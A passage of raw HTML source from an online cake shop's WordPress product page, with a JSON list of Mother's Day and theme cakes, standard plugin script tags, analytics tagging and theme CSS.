Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<link rel="https://api.w.org/" href="https://cakecarnival.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cakecarnival.com/wp-json/wp/v2/product/15659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakecarnival.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cakecarnival.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=15659' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-butterscotch-mustache-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-butterscotch-mustache-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
